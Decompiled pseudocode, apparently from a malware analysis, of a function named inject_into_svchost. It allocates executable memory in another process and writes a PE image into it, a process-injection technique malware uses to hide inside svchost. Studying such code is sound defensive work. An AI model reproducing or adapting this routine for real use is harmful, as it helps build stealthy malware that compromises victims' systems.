 1 int __cdecl inject_into_svchost(HANDLE hProcess, int a2, int a3, int a4, int a5)
2 {
3 int v6; // [esp+0h] [ebp-18h]
4 _DWORD *v7; // [esp+4h] [ebp-14h]
5 SIZE_T dwSize; // [esp+8h] [ebp-10h]
6 char *lpAddress; // [esp+Ch] [ebp-Ch]
7 void *lpBuffer; // [esp+10h] [ebp-8h]
8 char *lpBaseAddress; // [esp+14h] [ebp-4h]
9
10 v7 = (_DWORD *)(*(_DWORD *)(a2 + 60) + a2);
11 lpAddress = (char *)v7[13];
12 dwSize = v7[20];
13 lpBuffer = 0;
14 v6 = 0;
15 lpBaseAddress = (char *)VirtualAllocEx(hProcess, lpAddress, dwSize, 0x3000u, 0x40u);
16 if ( !lpBaseAddress )
17 {
18 lpBaseAddress = (char *)VirtualAllocEx(hProcess, 0, dwSize, 0x3000u, 0x40u);
19 lpAddress = lpBaseAddress;
20 }
21 if ( lpBaseAddress )
22 {
23 lpBuffer = (void *)w_HeapAlloc(dwSize);
24 if ( lpBuffer )
25 {
26 if ( sub_10003A00(a2, a3, (int)lpBuffer, (int)lpAddress) )
27 {
28 if ( a4 )
29 *(_DWORD *)a4 = lpAddress;
30 if ( a5 )
31 *(_DWORD *)a5 = &lpAddress[v7[10]];
32 if ( WriteProcessMemory(hProcess, lpBaseAddress, lpBuffer, dwSize, 0) )
33 v6 = 1;
34 }
35 }
36 }
37 if ( lpBuffer )
38 heapfree(lpBuffer);
39 if ( lpBaseAddress && !v6 )
40 VirtualFreeEx(hProcess, lpBaseAddress, 0, 0x8000u);
41 return v6;
42 }